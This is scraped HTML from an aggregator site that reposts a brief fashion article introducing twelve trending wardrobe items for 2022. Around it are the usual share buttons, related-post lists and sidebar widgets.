                                    <img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://influencerworlddaily.com/wp-content/uploads/2022/05/turn-100-into-12000-in-a-matter-of-weeks.gif' alt='' data-pin-no-hover="true">
                                </a></div></div><p> [ad_1]<br />
</p>
<div>
<p class="p p--story">Whether you&#8217;re in need of some inspiration to rediscover items in your own wardrobe, or are considering which pieces are really worth investing in this year, the list below should help. </p>
<p class="p p--story">These trending pieces are perfect for freshening up your wardrobe instantly, especially the likes of Hermès&#8217; <a class="link link--story" href="https://www.anrdoezrs.net/click-7903630-13704782?url=https%3A%2F%2Fwww.vestiairecollective.com%2Fwomen-shoes%2Fsandals%2Fhermes%2Fgold-leather-chypre-hermes-sandals-20618033.shtml" target="_blank" rel="noopener">Chypre sandals</a> and COS&#8217;s slick tailoring. But, of course, we&#8217;ve only included pieces we truly think will stand the test of time— not only adding kudos to your wardrobe right now, but holding a cherished place in it for many years to come. </p>
<p class="p p--story">Keep scrolling and you&#8217;ll find the twelve items that are like fashion gold dust right now (so there’s no time to waste)&#8230; </p>
</p></div>
<p>[ad_2]<br />
<br /><a href="https://www.whowhatwear.co.uk/trending-items-2022">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-5356 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=The+12+Hottest+Trending+Fashion+Items+for+2022&url=https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Finfluencerworlddaily.com%2Ffashion%2Fthe-12-hottest-trending-fashion-items-for-2022%2F&link=https%3A%2F%2Finfluencerworlddaily.com%2Ffashion%2Fthe-12-hottest-trending-fashion-items-for-2022%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5356_0_697004aec1b92   " data-unique="jnews_module_5356_0_697004aec1b92">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" title="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" decoding="async" loading="lazy" data-src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2025%2F12%2F18%2Fnike-dunk-low-soft-pearl-hf5441-007-release-info-1.jpg?q=75&amp;w=800&amp;cbr=1&amp;fit=max" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/">The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" title="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" decoding="async" loading="lazy" data-src="https://www.refinery29.com/images/11955016.png?crop=1428%2C749%2Cx64%2Cy0" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5356_0_697004aec1b92 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":5356,"include_category":"145","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/ceo/world-renowned-daredevil-nik-wallenda-does-fear-control-you/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="World-Renowned Daredevil Nik Wallenda: Does Fear Control You?" title="World-Renowned Daredevil Nik Wallenda: Does Fear Control You?" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2022/05/Nik-Wallenda-Volcano-Live-1-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/ceo/world-renowned-daredevil-nik-wallenda-does-fear-control-you/">
                        World-Renowned Daredevil Nik Wallenda: Does Fear Control You?                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/marketing/why-email-marketing-is-a-crucial-marketing-strategy-for-your-success/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Why Email Marketing Is A Crucial Marketing Strategy For Your Success?" title="Why Email Marketing Is A Crucial Marketing Strategy For Your Success?" decoding="async" loading="lazy" data-src="https://www1.onpassive.com/blog/wp-content/uploads/2022/05/26164211/Email-marketing-Marketing-funnel.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/marketing/why-email-marketing-is-a-crucial-marketing-strategy-for-your-success/">
                        Why Email Marketing Is A Crucial Marketing Strategy For Your Success?                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/television/the-cw-tv-shows-2021-22-viewer-votes-canceled-renewed-tv-shows/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="The CW TV Shows: 2021-22 Viewer Votes &#8211; canceled + renewed TV shows" title="The CW TV Shows: 2021-22 Viewer Votes &#8211; canceled + renewed TV shows" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2018/09/cw-viewer-votes-2018-19.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/television/the-cw-tv-shows-2021-22-viewer-votes-canceled-renewed-tv-shows/">
                        The CW TV Shows: 2021-22 Viewer Votes - canceled + renewed TV shows                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-16"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5356_1_697004aec91a8  jeg_pb_boxed normal " data-unique="jnews_module_5356_1_697004aec91a8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Posts</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AI Voice Agents: How to Get Started : Social Media Examiner" title="AI Voice Agents: How to Get Started : Social Media Examiner" decoding="async" loading="lazy" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_89_1aPRIMARY.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/">AI Voice Agents: How to Get Started : Social Media Examiner</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" loading="lazy" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" title="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/throughtheolivetreespanahikiarostami-jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/">Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Escalation on Many Fronts" title="Escalation on Many Fronts" decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/">Escalation on Many Fronts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" title="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255820567.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/">‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 12 Best Taylor Swift Remixes (Critic’s Picks)" title="The 12 Best Taylor Swift Remixes (Critic’s Picks)" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/taylor-swift-eras-tour-2024-milan-italy-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" title="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/Ext-S2_Day2-MB_00115-590x393.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/">Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" title="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Mike_Rypka_Headshot.-1.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/">Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" title="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" decoding="async" loading="lazy" data-src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2025%2F12%2F18%2Fnike-dunk-low-soft-pearl-hf5441-007-release-info-1.jpg?q=75&amp;w=800&amp;cbr=1&amp;fit=max" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/">The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/" ><i class="fa fa-clock-o"></i> 17 hours ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5356_1_697004aec91a8 = {"header_icon":"","first_title":"Latest Posts","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"10","post_offset":"","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-12"><div class="jeg_block_heading jeg_block_heading_6 jnews_697004aeca76d"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,801)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,499)
</li>
